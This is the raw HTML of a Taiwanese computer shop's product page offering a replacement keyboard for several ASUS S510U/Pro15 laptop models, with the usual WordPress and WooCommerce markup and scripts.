		<a href="https://www.sj3c.com.tw/product-category/electronics/power/charger/"><span class="menu-label">NB 充電器</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382">
		<a href="https://www.sj3c.com.tw/product-category/nb-mainboard/nb_mainboard/"><span class="menu-label">筆電主機板</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16945">
		<a href="https://www.sj3c.com.tw/product-category/nb/"><span class="menu-label">筆記型電腦</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/location/"><span class="menu-label">公司地圖</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14231 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/contact/"><span class="menu-label">聯絡我們</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14230 hide ts-megamenu ts-megamenu-columns-1 parent">
	<a href="https://www.sj3c.com.tw/line/"><span class="menu-label">官方LINE</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-static-html-container ts-megamenu-container"><a href="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png"><img class="aligncenter size-full wp-image-17290" src="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE.png" alt="" width="540" height="540" /></a></div></li></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17422 ts-normal-menu">
	<a href="https://www.sj3c.com.tw/cart-2/"><span class="menu-label">購物車</span></a></li>
</ul></nav>						</div>
						
					</div>
					
					<div class="header-right">
						
												
												
												
												<div class="search-button hidden-phone">
							<span class="icon"></span>
						</div>
												
					</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="page-container ">
	
	<!-- Left Sidebar -->
		
	
	<div id="main-content" class="ts-col-24">	
		<div id="primary" class="site-content">
	
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-15693" class="vertical-thumbnail thumbnail-default product type-product post-15693 status-publish first instock product_cat-keyboard product_tag-asus product_tag-102 product_tag-90 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="images-thumbnails">

		<div class="thumbnails ts-slider ">
		<div class="thumbnails-container loading">
			<ul class="product-thumbnails">
			<li data-thumb="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min-400x400.jpg" class="woocommerce-product-gallery__image "><a href="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min.jpg" class="zoom first"><img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="ASUS-S510-2-min" data-caption="" data-src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min.jpg" data-large_image="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min.jpg" data-large_image_width="640" data-large_image_height="640" data-index="1" decoding="async" fetchpriority="high" /></a></li><li data-thumb="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min-400x400.jpg" class="woocommerce-product-gallery__image "><a href="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" class="zoom"><img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="ASUS-S510-min" data-caption="" data-src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" data-large_image="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" data-large_image_width="640" data-large_image_height="640" data-index="2" decoding="async" /></a></li>			</ul>
			
						<div class="owl-controls">
				<div class="owl-nav">
					<div class="owl-prev"></div>
					<div class="owl-next"></div>
				</div>
			</div>
					</div>
		
			</div>
	<div class="images">	<div class="product-label">
		</div>
	<div data-thumb="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min-400x400.jpg" class="woocommerce-product-gallery__image"><a href="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg"><img width="640" height="640" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="ASUS-S510-min" data-caption="" data-src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" data-large_image="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" data-large_image_width="640" data-large_image_height="640" data-index="0" decoding="async" /></a></div></div>
	
</div>

	<div class="summary entry-summary">
			<div class="single-counter-wrapper">
		<span>Sale Ends In:</span>
			</div>
		<div class="single-navigation">
				<a href="https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9-asus-vivobook-s14-s430un-s430-s430f-%e9%8d%b5%e7%9b%a4/" rel="prev">
				<div class="product-info prev-product-info">
					<img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S430-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="華碩 ASUS VivoBook S14 S430UN  S430 S430F 鍵盤" loading="lazy" />				</div>
				<span class="prev-title">上一個商品</span>
			</a>
						<a href="https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9-asus-zenbook-ux305l-ux305la-ux305lb-%e9%8d%b5%e7%9b%a4/" rel="next">
				<div class="product-info next-product-info">
					<img width="400" height="400" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-UX305L-min-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="華碩 ASUS ZenBook UX305L UX305LA UX305LB  鍵盤" loading="lazy" />				</div>
				<span class="next-title">下一個產品</span>
			</a>
				</div>
	<h1 class="product_title entry-title">華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤</h1><div class="detail-meta-top"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>&nbsp;2,480</bdi></span></p>
<div class="ts-variation-price hidden"></div><div class="woocommerce-product-details__short-description">
	<ul>
<li>鍵盤受潮浸水.</li>
<li>無法打字字會連續點.</li>
<li>連鍵開機會逼逼叫.</li>
<li>此價格含安裝工資.</li>
</ul>
</div>

	
	<form class="cart" action="https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<div class="number-button">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697c9d1b9203d">華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤 數量</label>
	<input
		type="number"
				id="quantity_697c9d1b9203d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="商品數量"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
			<input type="button" value="+" class="plus" />
	</div>
	</div>

		<button type="submit" name="add-to-cart" value="15693" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15693 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="15693"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:15693,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u700f\u89bd\u300c\u9858\u671b\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u9019\u500b\u5546\u54c1\u5df2\u7d93\u52a0\u5165\u6536\u85cf\u5728\u300c\u9858\u671b\u6e05\u55ae\u300d\u88e1\u9762\uff01&quot;,&quot;product_added_text&quot;:&quot;\u52a0\u5165\u6536\u85cf\uff01&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=15693&#038;_wpnonce=67bc7b8c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="15693"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="加入願望清單"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>加入願望清單</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="button-in wishlist">
			<a href="#" class="ts-add-to-wishlist link-after-added" data-id="15693">
				<span class="ts-tooltip button-tooltip">Add to wishlist</span>
			</a>
		</div>
				<div class="button-in compare">
			<a href="#" class="ts-add-to-compare single-compare" data-id="15693">
				<span class="ts-tooltip button-tooltip">Add to compare</span>
			</a>
		</div>
		<div class="meta-content"><div class="cats-link"><span>類別:</span><span class="cat-links"><a href="https://www.sj3c.com.tw/product-category/keyboard/" rel="tag">keyboard</a></span></div><div class="tags-link"><span>標籤：</span><span class="tag-links"><a href="https://www.sj3c.com.tw/product-tag/asus/" rel="tag">ASUS</a>, <a href="https://www.sj3c.com.tw/product-tag/%e5%85%a8%e6%96%b0/" rel="tag">全新</a>, <a href="https://www.sj3c.com.tw/product-tag/%e9%8d%b5%e7%9b%a4/" rel="tag">鍵盤</a></span></div></div>	</div>

	
		
	<div class="woocommerce-tabs accordion-tabs">
	
		<div class="vc_tta-container" data-vc-action="collapseAll"><div class="vc_general vc_tta vc_tta-accordion vc_tta-o-shape-group vc_tta-o-all-clickable"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="ts-acc-1591789771" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#ts-acc-1591789771" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">描述</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
<div class="product-content ">
	<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">分享這個</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/" data-a2a-title="華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2F%25e8%258f%25af%25e7%25a2%25a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%25e9%258d%25b5%25e7%259b%25a4%2F&amp;linkname=%E8%8F%AF%E7%A2%A9Pro15%20S15%20S510U%20S5100UQ%20UK505B%20U5100UQ%20S510UA%20%E9%8D%B5%E7%9B%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fwww.sj3c.com.tw%2Fproduct%2F%25e8%258f%25af%25e7%25a2%25a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%25e9%258d%25b5%25e7%259b%25a4%2F&amp;linkname=%E8%8F%AF%E7%A2%A9Pro15%20S15%20S510U%20S5100UQ%20UK505B%20U5100UQ%20S510UA%20%E9%8D%B5%E7%9B%A4" title="Line" rel="nofollow noopener" target="_blank"></a></div></div><p><a href="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15638" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg" alt="" width="640" height="640" /></a><a href="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15637" src="https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-2-min.jpg" alt="" width="640" height="640" /></a></p>
<h1 class="tb-main-title" data-title="适用 华硕Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 键盘" data-spm-anchor-id="2013.1.iteminfo.i0.161d5cd9ZhIkk0">華碩Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA 鍵盤</h1>
</div>
</div></div></div></div></div></div>		
	</div>
	
	
</div>


		
	
		</div>
	</div>
	
	<!-- Right Sidebar -->
		
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container">
					<div class="wpb-content-wrapper">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1615224446565 vc_column-gap-default vc_row-o-content-top vc_row-flex ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1538106716413">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">營業時間</h3>
<ul class="no-padding">
<li>周一至週五 PM12:00-PM:21:00</li>
<li>周六 PM12:00-PM:17:00</li>
<li>周日休息</li>
</ul>
<h3>關於網站</h3>
<ul>
<li><a href="https://www.sj3c.com.tw/privacy-policy">隱私權政策</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1538106720389">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">營業項目</h3>
<ul class="no-padding">
<li>oem 組裝電腦 買賣</li>
<li>專修各廠牌筆記型電腦</li>
<li>維修各廠牌桌上型電腦</li>
<li> 高價回收各廠牌筆記型電腦(3年內)</li>
<li>全新筆記型電腦 充電器 , 面板 , 外殼 , 電池 買賣</li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1538106723740">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">公司資訊</h3>
<ul class="info-content" style="margin-bottom: -10px;">
<li class="info-location">嘉義市林森西路203號</li>
<li class="info-phone">05-2255318</li>
<li class="info-fax">05-2275528</li>
<li class="info-email">mdiy333@gmail.com</li>
<li>統一編號 : 25750802</li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3">
	<div class="wpb_wrapper">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		<h2 class="wpb_heading wpb_singleimage_heading">官方LINE 或 搜尋＠043MUWFH</h2>
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://img.sj3c.com.tw/uploads/2025/02/SJ3C-LINE-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="SJ3C-LINE" /></div>
		</figure>
	</div>
	</div>
</div></div>
</div>				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container">
					<div class="wpb-content-wrapper"><div  class="vc_row wpb_row vc_row-fluid vc_column-gap-default ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="21" src="https://img.sj3c.com.tw/uploads/2023/03/SJ3C-logo-banner-W-300-150x21.png" class="vc_single_image-img attachment-thumbnail" alt="" title="SJ3C-logo-banner-W-300" /></div>
		</figure>
	</div>
	</div>
</div></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1541565320528 vc_column-gap-default ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-family: source-keynotearthan; font-size: 12pt;">Copyright © 2019 <a title="" href="https://www.sj3c.com.tw/">訊捷3C電腦</a>. All rights reserved.</span></p>

		</div>
	</div>
	</div>
</div></div>
</div>				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="回到頂部">回到頂部</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enzy-child/*","/wp-content/themes/enzy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/#product","name":"\u83ef\u78a9Pro15 S15 S510U S5100UQ UK505B U5100UQ S510UA \u9375\u76e4","url":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/","description":"\u9375\u76e4\u53d7\u6f6e\u6d78\u6c34.\r\n \t\u7121\u6cd5\u6253\u5b57\u5b57\u6703\u9023\u7e8c\u9ede.\r\n \t\u9023\u9375\u958b\u6a5f\u6703\u903c\u903c\u53eb.\r\n \t\u6b64\u50f9\u683c\u542b\u5b89\u88dd\u5de5\u8cc7.","image":"https://img.sj3c.com.tw/uploads/2021/08/ASUS-S510-min.jpg","sku":15693,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2480","priceCurrency":"TWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.sj3c.com.tw/product/%e8%8f%af%e7%a2%a9pro15-s15-s510u-s5100uq-uk505b-u5100uq-s510ua-%e9%8d%b5%e7%9b%a4/","seller":{"@type":"Organization","name":"\u8a0a\u63773C-\u95dc\u65bc\u7b46\u96fb\u7684\u5927\u5c0f\u4e8b","url":"https://www.sj3c.com.tw"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="全螢幕圖片">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/swiper.min.js?ver=4.5.0" id="swiper-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/anime.min.js?ver=3.1.0" id="anime-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/scrollmagic/ScrollMagic.min.js?ver=2.0.7" id="scrollmagic-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/animation.anime.min.js?ver=1.0.0" id="anime-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax.min.js?ver=1.12.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/vendor/resize-observer-polyfill/ResizeObserver.global.min.js?ver=1.5.0" id="resize-observer-polyfill-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/kioken-blocks/dist/js/kiokenblocks-min.js?ver=1.3.9" id="kioken-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-02 18:51:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"This contact form is placed in the wrong place.":["\u9019\u4efd\u806f\u7d61\u8868\u55ae\u653e\u5728\u932f\u8aa4\u7684\u4f4d\u7f6e\u3002"],"Error:":["\u932f\u8aa4:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sj3c.com.tw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ts-shortcode-js-extra">
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"/wp-admin/admin-ajax.php"};
//# sourceURL=ts-shortcode-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/shortcode.js?ver=1.3.0" id="ts-shortcode-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="ts-wishlist-js-extra">
/* <![CDATA[ */
var ts_wishlist_params = {"ajax_nonce":"d1e23f3263","wishlist_url":"","remove_wishlist_after_addedtocart":"1","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E","cookie_alert":"This feature is only available if your browser cookies are enabled","wait_alert":"Please wait until the previous task is finished!","cookie_name":"ts_wishlist","cookie_path":"/","cookie_domain":"","cookie_secure":"1","has_cache":"1"};
//# sourceURL=ts-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/wishlist.js?ver=1.3.0" id="ts-wishlist-js"></script>
<script type="text/javascript" id="ts-compare-js-extra">
/* <![CDATA[ */
var ts_compare_params = {"ajax_nonce":"49c4c25351","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E","full_alert":"Your compare table is full!","cookie_alert":"This feature is only available if your browser cookies are enabled","add_more_product_alert":"Please add more products to compare!","cookie_name":"ts_compare","cookie_path":"/","cookie_domain":"","cookie_secure":"1","has_cache":"1","max_item":"3"};
//# sourceURL=ts-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/themesky/js/compare.js?ver=1.3.0" id="ts-compare-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.sj3c.com.tw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.sj3c.com.tw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfRtmMjAAAAAAmDWuhmbm7TuG4-TK7BJo0b1_1N",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
